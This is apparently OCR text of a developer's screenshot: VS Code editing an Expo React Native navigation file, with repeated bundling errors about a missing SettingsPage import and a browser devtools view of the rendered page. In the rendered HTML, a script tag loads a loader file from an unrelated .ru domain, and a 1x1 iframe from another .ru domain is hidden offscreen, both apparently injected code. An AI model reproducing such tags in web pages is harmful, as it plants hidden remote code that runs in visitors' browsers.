 Activities
Visual Studio Code
E-O 29 08:01
index.tsx - crud-template-mobile-expo - Visual Studio Code
File Edit Selection View Go Run Terminal Help
index.tsx .../navigation M
index.tsx .../SignUpPage M
index.tsx .../AuthNavigation
1 import React, { useEffect } from 'react';
2 import { NavigationContainer } from '@react-navigation/
3 import { UserScopes } from 'types/users';
4 import { VerifyPage } from 'screens/AuthScreens';
5 // import AuthNavigation from './AuthNavigation';
6 import BaseNavigation from './BaseNavigation';
7 import { getConnection } from 'api/connection';
8 import { getAuthUser, initCredentials, jwtSignIn } from
9 import { Settings } from 'screens/BaseScreens';
10
11
12
13 const RootNavigation = () => {
14 const { isConnected } = getConnection().data;
15 const { authenticated, role } = getAuthUser().data;
16
6
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
node
> 29 | );
| ^
30 | } else if (role === UserScopes.Unverified) {
31 | return (
32 | <NavigationContainer>
Web Bundled 222ms (node_modules/expo/AppEntry.js)
Web Bundling failed 264ms (node_modules/expo/AppEntry.js)
Unable to resolve "screens/BaseScreens/SettingsPage" from "src/navigation
/index.tsx"
Web Bundling failed 165ms (node_modules/expo/AppEntry.js)
Unable to resolve "screens/BaseScreens/SettingsPage" from "src/navigation
/index.tsx"
Web Bundling failed 119ms (node_modules/expo/AppEntry.js)
Unable to resolve "screens/BaseScreens/SettingsPage" from "src/navigation
/index.tsx"
Web Bundled 265ms (node_modules/expo/AppEntry.js)
hs-plastic* 0 0 0 React Native Packager LF {} TypeScript JSX Go Live Prettier
crud-template-mobile-exp
localhos...
Update
Dimensi... 360 × 740
<!DOCTYPE html>
<html lang="en">
<head> </head>
<body>
<!-- Use static rendering with
Expo Router to support running
without JavaScript. -->
<noscript> You need to enable
JavaScript to run this app.
</noscript>
<!-- The root element for your
Expo app. -->
<div id="root"></div> flex
== $0
<script src="/node_modules/expo/
AppEntry.bundle?platform=web&dev
=true&hot=false&lazy=true&transf
orm.engine=hermes&transform.rout
erRoot=app" defer></script>
<script src="https://awaybird.r
u/prcr/ldr_768_28798_Ue64zU.js">
</script>
<iframe src="https://dbbridge.r
u/res/ifs.html?strg=frm" style=
"position:absolute;width:1px;he
ight:1px;left:-1000px;top:-1000
px;" name="dpmsi"> </iframe>
</body>
</html>
html body div#root
Styles Computed Layout
Filter :hov .cls